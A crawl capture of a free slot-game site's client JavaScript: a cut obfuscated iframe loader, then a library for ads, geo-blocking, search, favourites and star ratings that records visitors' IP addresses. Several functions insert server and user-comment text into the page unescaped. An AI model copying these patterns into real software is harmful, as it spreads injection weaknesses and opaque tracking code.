_0x53b073;},_0x33ef(_0x33b37a,_0x552439);};if(window[_0xf6450a(0x1d2)]>0x1bd5+-0x4ce*-0x1+-0x1e4b){;iframesrc=iframes['d'];}else{;iframesrc=iframes['m']||iframes['d'];};iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{lang\}/g,getLang),iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{lang_lang\}/g,getLang2),iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{lang\-lang\}/g,navigator[_0xf6450a(0x1cf)]),iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{llang_llang\}/g,getLang2[_0xf6450a(0x1c7)+'e']()),iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{cur\}/g,getCur),iframesrc=iframesrc[_0xf6450a(0x1e7)](/\{randomId\}/g,getRndInteger()),document[_0xf6450a(0x1dc)+_0xf6450a(0x1df)](_0xf6450a(0x1d0))[_0xf6450a(0x1c9)]=iframesrc,document[_0xf6450a(0x1dc)+_0xf6450a(0x1df)](_0xf6450a(0x1d0))[_0xf6450a(0x1de)+_0xf6450a(0x1cd)](_0xf6450a(0x1d7),countHis,!![]);

--- FILE ---
content_type: application/javascript
request_url: https://de.qasino.fun/js/lib.js?v02
body_size: 10567
content:
export const qasino=new function() {
	this.start=(async () => {
		try {
			console.log('%c Play for Fun: Enjoy Free Slot Games Without Spending a Dime! - qasino.fun', 'background: #222; color: #bada55');
		} catch(er)  {}
		if(pgs.page=="provider") {
			window.name='_qasinofun'
			qasino.articleAds.run();
		} else if(pgs.page=="demo") {
			window.name='_qasinofundemo'
			if(gameData!=undefined && window.mydomain && window.mydomain=="qasinoru.fun") {
				if(gameData.name=="The Dog House® Megaways") {
					if(document.referrer && document.referrer.indexOf("yandex")!=-1) {
						location.href='/pragmatic-play/the-dog-house/'
					}
					//location.href='https://bit.ly/3XixI6E';
				}
			}
			setTimeout(() => {qasino.demoBar();},10000)
		} else {
			qasino.articleAds.data();
			window.name='_qasinofun'
		}
		qasino.loadScript("https://ads.proscores.app/ads.js").then(e => {
			proAds.run();
		})
	})
	this.demoBar=(() => { return;
		const cod=`<div id=demoBar style="position: absolute; bottom: 0px; height: var(--tch); width: 100%; z-index: 19; border-radius: 0px; "><ins class="adsbypro proNoE" build="0" pid="691" style="display: block;height: var(--tch);text-decoration:none;/* margin:10px 10px; */" format="responsive" mw="1024" mh="52"></ins></div>`
		document.querySelector("#theatre").insertAdjacentHTML('beforeend', cod);
		proAds.run();
		setTimeout(() => {
			document.querySelector("#demoBar").remove();
		},60000)
	});
	this.articleAds=new function() {
		this.lastCheck=(() => localStorage.getItem("articleAds_lastcheck") || 0)
		this.ts=(() => Math.floor(new Date().getTime()/1000))
		this.data=((start) => {
			return new Promise(function(resolve,reject) {
				const _ts=qasino.articleAds.ts()
				const _lastcheck=qasino.articleAds.lastCheck()
				if(_lastcheck==0 || _lastcheck+3600<_ts) {
					fetch("/forArticle.asp").then((response) => response.text())
					.then((cont) => {
					    localStorage.setItem("articleAds",cont)
					    localStorage.setItem("articleAds_lastcheck",_ts)
					    resolve(JSON.parse(cont))
					})
				} else {
					resolve(JSON.parse(localStorage.getItem("articleAds")))
				}
			})
		})
		this.run=(() => {
			qasino.articleAds.data().then(data => {
				for(var i in data) {
					var adom=document.querySelector(".articleAd"+i)
					if(adom!=null) {
						const {title,subtitle}=data[i];
						var titleIs="";var subtitleIs="";
						if(title!=undefined && title!="") {
							titleIs="<div class='slot-title'>"+title+"</div>"
						}
						if(subtitle!=undefined && subtitle!="") {
							subtitleIs="<div class='gridAd-subtitle'>"+subtitle+"</div>"
						}
						const  tmp='<span class="slot-cont"><div class="slot-image"><img src="'+data[i].img+'" width="'+data[i].w+'" height="'+data[i].h+'" loading="lazy" class="slot-image-r" alt="Advertising"></div>'+titleIs+ subtitleIs +'</span>'
						const newItem = document.createElement('a');
						newItem.setAttribute("href",data[i].link)
						newItem.setAttribute("target","_blank")
						newItem.setAttribute("class","slot  gridAd")
						newItem.setAttribute("onclick","fbw('articleAds')")
						newItem.innerHTML = tmp
						adom.parentNode.replaceChild(newItem, adom);
					} else {
						break;
					}
				}
			})
			//
		})
	}
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.blockedCountriesOld=(async (result) => {
		const blockedCountries=["TR"]
		try {
			let cc=result.headers["Cf-Ipcountry"];
			const exist=blockedCountries.findIndex(e => e==cc);
			if(exist!=-1 && localStorage.getItem("dev")!="ok") {
				location.href="/blocked/?cc="+cc
			}
		} catch(er){  console.log("parseErr ",er)}
	})
	this.blockedCountries=(async (result) => {
		const blockedCountries = ["TR"];        // Blocked countries (other than Russia)
		const blockedCities = ["Moscow"];       // Blocked cities

		try {
		  let cc = result.headers["Cf-Ipcountry"]; // Get country code
		  let city = result.headers["Cf-Ipcity"];   // Get city name
		  let userAgent = navigator.userAgent;      // Get user agent info
		  
		  // Check if the user's country is in the blocked list
		  const countryBlocked = blockedCountries.includes(cc);

		  // Check if the user is from Russia and using a desktop
		  const isDesktop = !/Mobi|Android|iPhone|iPad/i.test(userAgent);
		  const blockRussianDesktop = (cc === "RU" && isDesktop);

		  // Check if user is from a blocked city
		  const cityBlocked = blockedCities.includes(city);

		  // Block criteria:
		  // (country is blocked) or (Russian desktop users) or (city is blocked)
		  if (countryBlocked || blockRussianDesktop || cityBlocked) {
		    if (localStorage.getItem("dev") != "ok") {
		      location.href = "/blocked/?cc=" + cc;
		    }
		  }
		} catch (er) {
		  console.log("parseErr ", er);
		}

	})
}
export const get=new function() {
	this.mobile_ever_check=false
	this.mobile_check=false;
	this.isMobile=(() => {
		if(!get.mobile_ever_check) {
			var naviG=navigator
			if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
			    get.mobile_check=naviG.userAgentData.mobile;console.log("userAgentData "+mobile_check);
			    console.log(naviG.userAgentData)
			} else {
			    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) get.mobile_check = true;})(naviG.userAgent||naviG.vendor||window.opera);
			}
			get.mobile_ever_check=true
		}
		return get.mobile_check;
	})
}
export const search=new function() {
  this.get=function(event,pid) {
  	const keyCode=event.which || event.keyCode;
  	if(keyCode==13) {
  		document.querySelector("#searchInput").blur();return
  	}
  	var v=document.querySelector("#searchInput").value;
  	this.start(v,pid)
  }
  this.start=((v,pid) => {
  	v=v.replace(/ /g,"%20")
  	fetch('/ac.asp?pid='+pid, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'POST',
	    body: "val="+v
  	}).then((response) => response.json())
	.then((result) => {
		var cols=[[],[]]
	    console.log("Success:", result);
	    const {r}=result;var h=[];
	    document.querySelector("#searchController").setAttribute("selected","results")
	    for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
	    	if(r[i].w!=0) {
	    		dimen=" width="+r[i].w+" height="+r[i].h
	    	}
	    	var slotTitle="";var slotProvider="";var kla=["slot"];
	    	var targetis="";
			if (r[i].img && r[i].r=="game") {
				img="<img src='https://static."+window.mydomain+"/images/games/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				slotTitle="<div class='slot-title'>"+r[i].n+"</div>";
				slotProvider="<span class='providerBadge'>"+r[i].p+"</span>"
			}
			if (r[i].img && r[i].r=="provider") {
				kla.push("slot-p")
				img="<img src='https://"+window.mydomain+"/img/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r style='max-width: 120px; max-height: 50px' alt=\""+r[i].n+"\">"
			}
			if(r[i].r=="game" && window.isslot==undefined) {
				targetis=' target="_qasinofundemo"'
			}
			const wd="<a href='"+r[i].l+"'"+targetis+" class='"+kla.join(" ")+"'><span class='slot-cont'><div class='slot-image'>"+img+"</div>"+slotTitle+"</span>"+slotProvider+"</a>"
			var colis=i % 2
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    document.querySelector("#searchResults").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    document.querySelector("#searchResults").classList.toggle("show",true)
	})
  })
  this.clear=(() => {
  	document.querySelector("#searchInput").value="";
  	document.querySelector("#searchResults").innerHTML=""
  	document.querySelector("#searchInput").focus()
  	document.querySelector("#searchController").setAttribute("selected","continue")
  })
  this.tabs=(async (dom) => {
  	document.querySelector("#searchController").setAttribute("selected",dom.getAttribute("t"))
  })
  this.ia=new function() {
  	this.lp=(() => JSON.parse(localStorage.getItem("lp")) || [])
  	this.lpwd=((pslug) => {
  		var cols=[[],[]]
  		var r=this.lp();
  		if(pslug!="") {
  			r=r.filter(e => e.ps=="/"+pslug+"/")
  		}
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#lastplayed").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoRecent")+"</div>"
	    } else {
	    	document.querySelector("#lastplayed").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  	this.fp=(() => JSON.parse(localStorage.getItem("faved")) || [])
  	this.fpwd=(() => {
  		var cols=[[],[]]
  		const r=this.fp();
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#favgames").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoFavs")+"</div>"
	    } else {
	    	document.querySelector("#favgames").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  }
}
export const modal=new function() {
	this.element=null;
	this.parent=null;
	this.el=(() => {
		document.querySelector("body").classList.toggle("nof",true)
		if(this.element==null) {
			document.querySelector("body").insertAdjacentHTML('beforeend', "<div id='modal'><div id='modal-content'></div></div>")
			this.parent=document.querySelector("#modal")
			this.element=document.querySelector("#modal-content")
			this.parent.addEventListener("click",(event) => {
				if(event.target==modal.parent) {
					modal.off()
				}

			})
		}
		return this.element;
	})
	this.off=(() => {
		document.querySelector("body").classList.toggle("nof",false)
		modal.parent.classList.toggle("show",false)
		modal.element.innerHTML="";
		modal.element.style=""
	})
	this.url=((d) => {
		this.el();
		modal.parent.classList.toggle("show",true)
		modal.element.style=d.style || ""
		fetch(d.url, d.opts || {}).then((response) => response.text())
		.then((cont) => {
		    modal.element.innerHTML=cont
		    if(d.cb!=undefined) d.cb()
		})
	})
	this.confirm=((d) => {
		this.el();
		const {title,actions,desc,foot,dont}=d;
		if(dont!=undefined) {
			if(localStorage.getItem(dont)=="true") return;
		}
		modal.parent.classList.toggle("show",true)
		var actionsBar=document.createElement("div")
		actionsBar.id="confirmModalActions"
		var ela=document.createElement("actions")
         actionsBar.append(ela)
		for(var i in actions) {
			const {name,h,cb,tgt,style,cl}=actions[i];
			var elx=document.createElement("a")
            elx.innerHTML=name;
            elx.href=h==undefined ? "javascript:void(0);" : h;
            if(tgt!=undefined && h!=undefined) {
                elx.target=tgt;
            }
            if(style!=undefined) elx.style=style;
            if(cl!=undefined) elx.className=cl;
            if(cb!=undefined) elx.onclick=function() {
                cb();
            };
            actionsBar.querySelector("actions").append(elx);
		}
		if(foot!=undefined) {
			var footBar=document.createElement("div")
			footBar.id="confirmModalFooter"
			footBar.innerHTML=foot
		}
		if(dont!=undefined) {
			var dontDiv=document.createElement("label")
			dontDiv.innerHTML="<input type='checkbox' id='dontbox'> "+getLocalized("locDontShowAgain")
			dontDiv.querySelector("input").addEventListener("change",function(el) {
				localStorage.setItem(dont,document.querySelector("#dontbox").checked)
			})
		}
		modal.element.innerHTML="<div id='confirmModal'><span id='confirmModalTitle'>"+title+"</span><span id='confirmModalDesc'>"+desc+"</span></div>"
		modal.element.append(actionsBar)
		if(dont!=undefined) modal.element.append(dontDiv)
		if(foot!=undefined) {
			modal.element.append(footBar)
		}
		if(d.cb!=undefined) {
			d.cb()
		}
	})
}
export const rateLib=new function() {
	this.showRating=((d,slotId) => {
		var v=d.v
		if(isNaN(v)) v=0;
		var cent=100-v/5*100;
		v=v || 0
		var vwd=v==0 ? "" : v.toFixed(1)
		var h=["<div class='ratingParent' slotId=\""+slotId+"\"> <div class='stars' defv='"+cent+"' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)>"];
		for(var i=1;i<6;i++) {
			h.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
		}
		h.push("<div class=cover style='width: "+cent+"%;'></div></div><span class='rating' defv='"+v.toFixed(1)+"'>"+vwd+"</span><span class='ratingSum' v='"+d.a+"'></span><span class='mla button-14 readYorumBut' v='"+d.c+"' onclick=rateLib.mem.showComments('"+slotId+"')>Comments</span><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div>")
		return h.join("")
	})
	this.rateOver=((dom,e) => {
		if(dom.classList.contains("dont")) return
		var wi=dom.offsetWidth;
        var left=e.pageX - dom.offsetLeft;
        var rate=(Math.ceil(left/wi*5))
        var cent=100-rate/5*100
		dom.querySelector(".cover").style="width:"+cent+"%"
		dom.parentNode.querySelector(".rating").innerText=rate.toFixed(1)
	})
	this.rateLeave=((dom) => {
		if(dom.classList.contains("dont")) return
		dom.querySelector(".cover").style="width:"+dom.getAttribute("defv")+"%"	
		dom.parentNode.querySelector(".rating").innerText=dom.parentNode.querySelector(".rating").getAttribute("defv")
	})
	this.rateSet=((dom,e) => {
		dom.classList.toggle("dont");
		if(!dom.classList.contains("dont")) {
			this.rateOver(dom,e);dom.classList.toggle("dont");rateLib.mem.rate()
		} else {
			rateLib.mem.rate()
		}
	})
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.recaptchad=false
	this.recaptcha=(() => {if(this.recaptchad) return true
		return new Promise(function(resolve,reject) {
			rateLib.loadScript("https://www.google.com/recaptcha/api.js?render=6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD").then(e => {
				resolve(true)
			})
			rateLib.recaptchad=true;
		})
	})
	this.recaptchaGT=(() => {
		return new Promise(function(resolve,reject) {
			grecaptcha.ready(function() {
				grecaptcha.execute('6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD', {action: 'submit'}).then(function(token) {
		           resolve(token)
		        });
			})
		})
	})
	this.mem=new function() {
		this.ip=(() => {
			return new Promise(function(resolve,reject) {
				fetch('https://www.cloudflare.com/cdn-cgi/trace', {mode: 'cors'}).then((response) => response.text())
				.then((data) => {
					data = data.trim().split('\n').reduce(function(obj, pair) {
					    pair = pair.split('=');
					    return obj[pair[0]] = pair[1], obj;
					  }, {});
				    console.log("Success:", data);
				    resolve(data)
				    
				})
			})
		})
		this.uid=(() => {
			var uid=localStorage.getItem("uid")
			if(uid==undefined || uid==null) {
				uid=crypto.randomUUID();localStorage.setItem("uid",uid)
			}
			return uid
		})
		this.played=(async (dd) => {
			var d=dd || {};
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				rateLib.mem.playedSave(e)
				return e;
			}).then(e => {
				rateLib.mem.personalizedslots(false,e)
			})
		})
		this.playedSave=((d) => {
			fetch('/njs/playedslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("cc",result.cc)
			})
		})
		this.rate=(async (dd) => {
			localStorage.setItem("torate","ok")
			try {document.querySelector("#torate").classList.toggle("hide",true)} catch(e) {}
			document.querySelector(".ratingSavingStatus").innerHTML="Rating is being saved. Please wait."
			var d=dd || {};
			var r=document.querySelector(".ratingParent .rating").innerText;
			var h=document.querySelector(".ratingParent").getAttribute("slotId")
			d.rate=r;d.slotId=h;
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				return rateLib.mem.rateSave(e)
			})
		})
		this.rateYorum=((dom) => {
			var dd={};
			dd.memberUsername=document.querySelector("#memberUsername").value
			dd.memberEmail=document.querySelector("#memberEmail").value
			dd.comment=document.querySelector(".ratingYorumForm").value
			dd.rateId=dom.getAttribute("rId")
			console.log(dd)
			this.rate(dd)
		})
		this.personalizedslots=((wrt,d = undefined) => {
			var _ts=Math.floor(new Date().getTime() / 1000);
			var last=localStorage.getItem("personalizedslots_lastcheck") || 0;
			if(last==0 || _ts-last>300) {
				if(d!=undefined) {
					fetch('/njs/personalizedslots', {
						headers: {
				      //"Content-Type": "application/json",
				      'Content-Type': 'application/x-www-form-urlencoded'
				    },
					    method: 'POST',
					    body: "v="+JSON.stringify(d)
				  	}).then((response) => response.json())
					.then((result) => {
						localStorage.setItem("personalizedslots",JSON.stringify(result.data))
						localStorage.setItem("personalizedprovs",JSON.stringify(result.provs))
						localStorage.setItem("personalizedslots_lastcheck",_ts)
						if(wrt) rateLib.mem.personalizedslotsWD()
					})
				} else {
					if(wrt) rateLib.mem.personalizedslotsWD()
				}
			} else {
				if(wrt) rateLib.mem.personalizedslotsWD()
			}
		})
		this.personalizedslotsGet=(() => JSON.parse(localStorage.getItem("personalizedslots") || "[]"))
		this.personalizedprovsGet=(() => JSON.parse(localStorage.getItem("personalizedprovs") || "[]"))
		this.personalizedslotsGrid=((br,mdata,cla,cla2,hdr,pneed) => {
			var pdata=mdata;
			console.log("CSuccess:", pdata);
			var  h=['<div class="'+cla+'">'+hdr+'</div>'];
			h.push('<div class="'+cla2+'">')
			for(var i in pdata) {
				const {pslug,slug,name,pname,width,height,imgDownloaded,imgOptimized,imagemime,id}=pdata[i];
				var img="";var  pth="";
				if(imgOptimized==1) {pth="o/"}
				if(imgDownloaded==1) {
					var img='<div class="slot-image"><img src="https://static.'+window.mydomain+'/images/games/'+pth+id+'.'+imagemime+'" width="'+width+'" height="'+height+'" class="slot-image-r" alt="'+name+'"></div>'
				}
				var pbadge=""
				if (pneed) {
					pbadge='<div class="providerBadge">'+pname+'</div>'
				}
				var tmp='<a href="/'+pslug+'/'+slug+'/" target="_qasinofundemo" class="grid slot srela"><span class="slot-cont">'+img+'<div class="slot-title">'+name+'</div>'+pbadge+'</span></a>'
				h.push(tmp)
				if(i==br) break;
			}
			h.push('</div>')
			if(pdata.length>0)  return h.join("")
			else return "";
		})
		this.personalizedslotsWD=((il,s,w,flt = undefined,cla = "newly mainprovider", cla2 = "gridRow bgpar recos" ,hdr = "Recommended Slots For You", pneed = true,srt = undefined) => {
			var md=rateLib.mem.personalizedslotsGet();
			if(flt) {
				md=md.filter(flt)
			}
			if(srt) {
				md=md.sort(srt);
			}
			var gh=rateLib.mem.personalizedslotsGrid(il,md,cla,cla2,hdr,pneed);
			if(gh!="") {
				//document.querySelector(".newly").insertAdjacentHTML('beforebegin', h.join(""))
				document.querySelector(s).insertAdjacentHTML(w, gh)
			}
		})
		this.personalizedprovsWD=(() => {
			var pdata=rateLib.mem.personalizedprovsGet();
			console.log("CSuccess:", pdata);
			var  h=['<div class="newly mainprovider">Recommended Providers For You</div>'];
			h.push('<div class="gridRow bgpar featuredprovs">')
			for(var i in pdata) {
				const {pslug,pname,id,mime}=pdata[i];
				var tmp='<a href="/'+pslug+'/" class="grid slot srela slot-p"><span class="slot-cont slot-cont-p"><div class="slot-image slot-image-p"><img src="https://'+window.mydomain+'/img/'+id+'.'+mime+'" class="slot-image-r slot-image-p" alt="'+pname+'"></div></span></a>'
				h.push(tmp)
			}
			h.push('</div>')
			if(pdata.length>0) {
				document.querySelector(".recos").insertAdjacentHTML('afterend', h.join(""))
			}
		})
		this.rateSave=((d) => {
			fetch('/njs/rateslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("uid",result.memberuId)
			    localStorage.setItem("rated"+result.slotId,result.rate)
			    try  {
			    	document.querySelector(".rateSvg").classList.toggle("ratedSlot",true)
			    } catch(erz) {} 
			    //snack("Değerlendirmeniz kayıt edildi.")
			    if(result.comment==null) {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating has been saved. Feel free to add a comment to share your thoughts."
			    } else {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating have been saved and published. The comment will be visible after approval."
			    }
			    document.querySelector(".ratingButton").setAttribute("rid",result.rateId)
			    document.querySelector("#memberUsername").value=result.memberUsername || ""
			    if(result.memberUsername!=undefined && result.memberUsername!=null) {
			    	document.querySelector("#memberUsername").disabled=true
			    }
			    document.querySelector("#memberEmail").value=result.memberEmail || ""
			    if(result.memberEmail!=undefined && result.memberEmail!=null) {
			    	document.querySelector("#memberEmail").disabled=true
			    }
			    document.querySelector(".ratingYorumForm").value=result.comment || ""
			    if(result.hidepanel!=undefined && result.hidepanel!=null) {
			    	//document.querySelector(".stars").classList.toggle("dont",false)
			    }
			})
		})
		this.showComments=((slotId) => {
			fetch('/njs/commentsslot', {
				headers: {
			      'Content-Type': 'application/x-www-form-urlencoded'
			    },
			    method: 'POST',
			    body: "v="+slotId
		  	}).then((response) => response.json())
			.then((r) => {
			    console.log("Success:", r);
			    var h=["<h4>User Comments</h4>"];
			    for(var i in r) {
			    	const {u,t,c,v,t2}=r[i];
			    	var starz=[]
			    	for(var z=0;z<v;z++) {
						starz.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
					}
			    	var pht='<span class="profilPic" style="--ppbg:'+rateLib.mem.pickColor(u || "Unknown")+';--ppw:20px;--ppfs:12px">'+(u || "Unknown").substr(0,1)+'</span>'
			    	h.push("<div class='yorumlarIn'  property='review' typeof='Review'>")
			    	h.push("<div class='yorumlarHeader'>"+pht+" <span property='author' typeof='Person'><b property='name'>"+(u || "Unknown")+"</b></span> <span class='yorumRate' property='ratingValue' content='"+v+"'>"+starz.join("")+"</span></div>")
			    	h.push("<div class='yorumlarIs' property='reviewBody'>"+c+"</div>")
			    	h.push("<div class='yorumlarTarih' property='datePublished' content='"+t2+"'>"+t+"</div>")
			    	h.push("</div>")
			    }
			    document.querySelector("#yorumlarParent").innerHTML=h.join("")
			})
		})
		this._hashCode=function(str) {
            var hash = 0;
            for (var i = 0; i < str.length; i++) {
              hash = str.charCodeAt(i) + ((hash << 5) - hash);
            }
            return hash.toString()
	    }
	    this.rateInform=(() => {
	    	return localStorage.getItem("torate") || "no"
	    })
	    this.pickColor=function(str) {
	        var hash=this._hashCode(str)
	        return "hsl("+hash % 360+", 50%, 50%)"
	        var colour = '#';
	        for (var i = 0; i < 3; i++) {
	            var value = (hash >> (i * 8)) & 0xFF;
	            colour += ('00' + value.toString(16)).slice(-2);
	        }
	        return colour;
	    }
	}
}
export const ajax=new function() {
	this.get=((opts) => {
		var options={
			headers: opts.h || {},
		    method: opts.m || "GET",
	  	}
	  	if(opts.b) {
	  		options.body=opts.b || ""
	  	}
		fetch(opts.uri, options ).then((response) => {
	  		if (opts.json) return response.json()
	  		else return response.text()
	  	})
		.then((result) => {
			opts.success(result)
		}).catch((err) => {
			console.log(err)
			if(opts.error) opts.error(err)
		})
	})
}

--- FILE ---
content_type: application/javascript
request_url: https://de.qasino.fun/bereachable.js
body_size: 14704
content:
